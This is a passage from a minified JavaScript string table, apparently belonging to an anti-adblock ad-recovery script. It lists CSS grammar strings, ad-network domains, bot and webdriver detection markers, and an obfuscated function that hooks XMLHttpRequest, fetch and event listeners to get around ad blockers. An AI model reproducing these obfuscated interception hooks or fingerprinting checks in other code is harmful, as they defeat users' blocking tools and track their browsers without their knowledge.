<'position-try-fallbacks'>","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","Atrule","versions","dump","none|zoom","exports","not_blocking_ads",'[id*="',"anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","floor","SYN","findLastIndex"," or hex digit","asadcdn.com","getTargeting","<'align-self'> <'justify-self'>?","[stretch|repeat|round|space]{1,2}","flux-cdn.com","v9-","slice|clone","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","<image>|<color>","sandbox","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","childNodes","chromium","/report","String_replace","hadronid.net","adblock_fingerprint","contents|none","image-src: display-none","bind","currentScript","callback","HTMLAnchorElement_ping","<'cue-before'> <'cue-after'>?","auto|thin|none","img_","false|true","chrome","cancelAnimationFrame","width not set properly","__as_ready_resolve","nonzero|evenodd","redirect","asin( <calc-sum> )","CSSStyleSheet_insertRule","ZmthZA==","HTMLAnchorElement_protocol","isEncodedId","all|<custom-ident>","Element_setAttributeNS","tokenEnd","blocking_ads","AdShield API","ad01","first","stndz-","petbook-magazine.com","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","hash","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","hashchange","https://c.html-load.com","<'top'>{1,2}","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","scheme","[full-width|proportional-width]","integrity","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","dotted|solid|space|<string>","calledSelenium","__fxdriver_evaluate","first-id.fr","s0.2mdn.net","string-api","Failed to detect bot: botd timeout","RegExp_test","<mask-reference>#","HTMLTableElement","isNaN","*[id]","removeChild","Blob","r2b2.io",'<div class="CAN_content">',"Element_removeAttribute","logs-partners.coupang.com","none|repeat( <length-percentage> )","api.receptivity.io","clientHeight","Element.remove","criteo.com","as_","setPAAPIConfigForGPT","; Partitioned","adx.digitalmatter.services","admanmedia.com","/view","fxios/","adnami.io","<bg-position>#","data-meta","getVersion","addProperty_","<'max-inline-size'>","useragent","documentFocus","HTMLStyleElement","country","set-cookie","[contextual|no-contextual]","Class extends value ",'":[{"id":"',"cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[AdShield API] cmd execution error:","Window_open","url","adroll.com","eatIdent","getAdUnitPath","getAdserverTargeting","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","close","<angle-percentage>{1,2}","requestAnimationFrame","<'height'>","bidder","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","substrToCursor","<blend-mode>|plus-lighter","components","Failed to load 3rd-party image. Please enable 3rd-party image loading.","fuseplatform.net","HTMLTableRowElement","anymind360.com","blockIVT","originalColumn","none|vertical-to-horizontal","matches",'<div class="',"5ab43d8d","cmd","recognizer","HTMLImageElement_src","span","__webdriverFunc","setAttributeNS","parseAtrulePrelude","getTime","970CVcCxp","<'border-bottom-right-radius'>","shouldApplyGdpr","fromEntries","out_of_page","'>'|'+'|'~'|['|' '|']","prototype"," node type","Unexpected combinator","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","normal|<string>","3rd-party fetch error: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","yieldlove.com","compareByOriginalPositionsNoSource","HTMLMetaElement","<outline-radius>",".source","SIMID:","requestIdleCallback","fmget_targets","<font-weight-absolute>|bolder|lighter","IFrame","<complex-real-selector>#","ad.doorigo.co.kr","mimeTypesConsistent","succeedscene.com","general-enclosed","data-skip-protect-name","translateZ( <length> )","protectHtml","<shape-box>|fill-box|stroke-box|view-box","lvh","none|[<svg-length>+]#","__fpjs_d_m","middle","toPrimitive","samsungbrowser","https://bidder.criteo.com/cdb","cs.lkqd.net","show|hide","getType","frames","urlParse","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","push","dvh","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","freestar","Unknown context `","stpd.cloud","/favicon.png?","i|s","<relative-selector>#","<length>","is_blocking_acceptable_ads","xhr","upload","/dbm/ad","Element_className","<declaration>","_as_injected_functions","isActive","XMLHttpRequest","running|paused","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","options","lax","navigator.permissions is undefined","userAgent","setIsTcfNeeded","find","evaluate","encode","__gpp not found within timeout","content","insertRule","always|auto|avoid","Event","slotElementId","detections","Terminate - not active","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","[<line-names>|<name-repeat>]+","[left|right]||[top|bottom]","gacraft.jp","Lexer matching doesn't applicable for custom properties","[<function-token> <any-value>? )]|[( <any-value>? )]","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","inventories","test","fminer","<'inset-block-end'>","dogdrip.net","ads","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","dvw","number-token","closed","rch","scroll-position|contents|<custom-ident>",", height: ","as_test","j7p.jp","gw.geoedge.be","':' [before|after|first-line|first-letter]","none|blink","Document_getElementById","__selenium_unwrapped","walkContext","element out of viewable window","<number>|<percentage>|none","Element_getAttribute","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","none|<position>#","notificationPermissions signal unexpected behaviour","Comment","adform.net","nearest-neighbor|bicubic","function","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","clip-path","getServices","isInAdIframe","<single-animation-direction>#","c204ZmtocndhOTR5MGV1cGoybnEx","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'flex-direction'>||<'flex-wrap'>","inside|outside","normal|bold|<number [1,1000]>","fullscreen","option priority is invalid","HTMLElement_style","negotiate_fail","normal|compact","hasFocus","<number [0,∞]> [/ <number [0,∞]>]?","cssRules","BotDetector.detect can't be called before BotDetector.collect","prev_scp","none|<transform-list>","welt.de","value","none|[<number>|<percentage>]{1,3}","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","<'grid-row-gap'> <'grid-column-gap'>?","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","node","padding-box|content-box","slot_element_id","blockAdUnitPath","\n  syntax: ","<url>+","configurable","<mf-name>","umogames.com","/negotiate/v3/iframe?passcode=","none|<length-percentage> [<length-percentage> <length>?]?","techbook-magazine.com","MSG_SYN_URG","data-stndz-hidden","EventTarget","x-frame-height","1nlsdkf","<keyframe-block>+","pghub.io","googletagservices.com","height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","[<angle>|<side-or-corner>]? , <color-stop-list>","auto|from-font|[under||[left|right]]","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","[AdBlockDetector] Request adblock detected. ","cef","title (english only)","documentElementKeys","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","botKind","startColumn","Destroying interstitial slots : ","cdn.adapex.io","https://prg.smartadserver.com/prebid/v1","src","alt","https://consent.programme-tv.net","start|end|center|stretch","ag.dns-finder.com","document_getElementById","RegExp_exec","_serializeMappings","SECSSOBrowserChrome","aXJycg==","leave","safeframe.googlesyndication.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","linear|<cubic-bezier-timing-function>|<step-timing-function>","Headers","[AdBlockDetector] page unloaded while checking request block. ","Error","<ident> ['.' <ident>]*","padding-bottom","encodeUrl","lookupType","start|end|center|justify|distribute|stretch","target","none|in-flow|all","body > div > span","pagead/js/dv3.js","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","encodeId","data-freestar-ad","elementFromPoint","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","FontFace","MSG_ACK_VISIBLE","<combinator>? <complex-selector>","none|<shadow>#","slice","reason","<ident-token> : <declaration-value>? ['!' important]?","addtl_consent","CSSMozDocumentRule","layer( <layer-name> )","__lastWatirAlert","blocked_filters","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","none|text|all|-moz-none","HTMLMetaElement_httpEquiv","computeSourceURL","Token","none|path( <string> )","findAll","https://www.google.com","didomi-","none|<string>+","isFirefox","Exception occurred in proxy property get ","bad-url-token","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","encodeURI","findWsEnd","skin_wrapper","Symbol","Window_fetchLater","releaseCursor","_set","serif|sans-serif|cursive|fantasy|monospace","return this","includeHosts","none|auto|<percentage>","<'border-top-width'>","html","sdkVersion","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|stable&&both-edges?","link","gigacalculator.com","onError","728","<feature-value-block>+","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","ms, fetchElapsed: ","ltr|rtl",'iframe[name="',"htlad-","Node_appendChild",'"<", ">", "=" or ")"',"computerbild.de","is_brave","num","getCategoryExclusions","<string>","data-empty-src","as_key","requestNonPersonalizedAds","adshieldAvgRTT","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","ad_","bad-string-token","adhesion","additionalAdsBait","cmVzZXJ2ZWQyT3V0cHV0","http://127.0.0.1","replace|add|accumulate","arkadium-aps-tagan.adlightning.com","__rgst_cb","HTMLTableCellElement","<line-style>","checkPropertyName","CSSPrimitiveValue","isPropagationStopped","<relative-real-selector-list>","auto|avoid","mask","hasAttribute","revert","?version=","20030107","pluginsArray","intentiq.com","edg/","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","<'pause-before'> <'pause-after'>?","consumeUntilSemicolonIncluded","intersectionRatio","none|<position-area>","document - link element","file","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","[INVENTORY] found visible ","tag","iterations","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","reset","document.head.appendChild, removeChild, childNodes","dvmin","selectors","naturalWidth","edgios","Identifier or asterisk is expected","gblpids","pa-pbjs-frame","language","w = window.parent.parent;","getConfig","getProperty","urlFilter","parseCustomProperty","UnicodeRange","isPropagationStoppedImmediate","params","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<media-not>|<media-and>|<media-in-parens>","__webdriver_unwrapped","Date.now","prebid","newcastleworld.com","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","[<length>|<percentage>|auto]{1,4}","resolve","CDC","server","/bq/event","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","sent","https://qa.html-load.com","upright|rotate-left|rotate-right","<supports-condition>","At-rule `@","ar-yahoo-v1","lvmin","[<length>|<number>]{1,4}","reverse","Neither `enter` nor `leave` walker handler is set or both aren't a function","<'margin-inline-end'>","papi","createSingleNodeList","Element_innerHTML","contentDocument","<'margin-right'>","readSequence","dmtkcw==","normal|[<number> <integer>?]","snigelweb.com","/ssvast_track/v2","SyntaxError","openx.net","3rd-party xhr error","trys","tpdads.com","reserved2","applyRatio","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","appendData","none|<filter-function-list>","<'margin-top'>","form","Element not visible v2 | ","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","json","beforeunload","<number-zero-one>","DocumentFragment_getElementById","[CMP Log] Skipped due to sampling","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<page-selector-list>","\n  --------","cesoirtv.com","scanNumber","<number>|<dimension>|<ident>|<ratio>","fromSetString","EventTarget_addEventListener","before","banner-","[restore-rejections] restoreDeferredRejections__nonadblock","responseXML","sequentum","normal|<feature-tag-value>#","ad\\.doubleclick\\.net|static\\.dable\\.io","closest-side|closest-corner|farthest-side|farthest-corner|sides","butt|round|square","/filter-fingerprint","cross-fade( <cf-mixing-image> , <cf-final-image>? )","max-age","var( <custom-property-name> , <declaration-value>? )","CanvasCaptureMediaStream","addIframeVisibilityCheckHandler","MessageEvent_source","hasOwnProperty","<transition-behavior-value>#","updateCursors","HTMLAnchorElement_origin",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"` structure definition","<script>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","merequartz.com","wrong googletag.pubads()","childElementCount","[auto|block|swap|fallback|optional]","center|start|end|flex-start|flex-end","isMainFrame","auto|start|end|center|baseline|stretch","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","HTMLSourceElement_src","visible|hidden","log.pinterest.com","custom","left",".start","rad",".constructor","<ray()>|<url>|<basic-shape>","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","var(","HTMLImageElement_srcset","getSlotElementId","normal|break-word","PluginArray","ltr","lookupOffsetNonSC","responseType","iframe message timeout: ","Unexpected syntax '","[discretionary-ligatures|no-discretionary-ligatures]","[AdShield API] Executing ","gcprivacy.com","httponly","onetag-sys.com","onabort","[<predefined-rgb-params>|<xyz-params>]","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","start prebid request bidsBackHandler for ","gpt_slot_found","1.9.1","normal|break-word|anywhere","innerHTML","opr","char must be length 1","cache","innerText","initLogUploadHandler","yandex.com","callPhantom","bot","__tcfapi","every","[normal|small-caps]",'link[rel="preload"][as="script"][href="',"href","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<!DOCTYPE html>","webkitResolveLocalFileSystemURL","https://t.visx.net/ul_cb/hb_post","none|<length>","WebKitMediaKeys","/negotiate/v4/xhr?passcode=","recovery","<'margin-left'>","allocateCursor","<number [1,∞]>","__gpp","cdn.optimizely.com","__proto__","collect","Hex or identifier is expected","gpt_slot_rendered_time","/media/vpaid-display/iframe.html","_sorted","!important","prelude","_ad","cache_is_blocking_ads","Please enter the password","coachjs","<custom-ident>|<string>","sentrySampleRatio","title","layer(","shouldUseOrigin","finally","Hex digit or question mark is expected","low","adthrive.com","Element_setAttribute","Multiplier","explicit","bliink.io","rlcdn.com","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","reduceRight","pagead2.googlesyndication.com","[Bot] bot detected, botKind=","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","abgroup","nightmarejs","Identifier is expected but function found","https://m1.openfpcdn.io/botd/v","matcher","eventType","_asClickListeners","manchesterworld.uk","unprotect","flat|preserve-3d","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","vendor","avt","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","marker-start","getItem","sascdn.com","bz-berlin.de","ZGdnbg==","simpli.fi","HTML",'meta[name="as-tester-handler-added"]',"connectad.io","@@toPrimitive must return a primitive value.","alpha|luminance|match-source","adContainer","root","Window_fetch","<number>|<percentage>","debug","exportSnapshot","nextCharCode","join","/gampad/ads","XMLHttpRequest_responseXML","key","<an-plus-b>|even|odd","none|<custom-ident>+","partitioned","Layer","AdShield API cmd.push result","https://fb.html-load.com","https://s.teag.ad-shield.io/2/857374/analytics.js","__webdriver_evaluate","driver","Blocked slot define: [","skipValidation","adwallpaper","thenStack","allowInterstitial","<custom-ident>","HTMLIFrameElement_src","normal|italic|oblique <angle>?","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","original","rotateX( [<angle>|<zero>] )"," |  ","; SameSite=Lax","cache_is_blocking_acceptable_ads","MatchOnce","` node type definition","import","none|<integer>","AS-ENCODED-VAL","isVisible","arrayBuffer","recoverAds","removeEventListener","male|female|neutral","light","HTMLCanvasElement.getContext is not a function","boundingClientRect",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"Number sign is expected","PseudoClassSelector","none|[weight||style||small-caps||position]","SelectorList","economy|exact","features","HTMLAnchorElement_href","https://cmp.techbook.de","HTMLLinkElement_as","rawMessage","parseFloat","<feature-value-declaration>","failed","https://cmp.bz-berlin.de","media.net","<'row-gap'> <'column-gap'>?","osano_","https://cmp.fitbook.de","<position>#","tan( <calc-sum> )","domain switch: no src attribute",'link[rel="stylesheet"][href*="',"iframe negotiate: safari/firefox timeout configured. timeout: ","applyTo","Window","https://img-load.com",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            